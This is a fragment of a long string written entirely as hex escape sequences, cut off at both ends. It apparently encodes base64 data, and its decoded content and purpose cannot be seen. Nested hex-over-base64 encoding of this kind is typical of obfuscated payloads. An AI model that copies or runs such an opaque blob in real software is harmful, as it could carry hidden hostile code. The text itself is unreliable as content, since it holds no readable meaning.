7\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7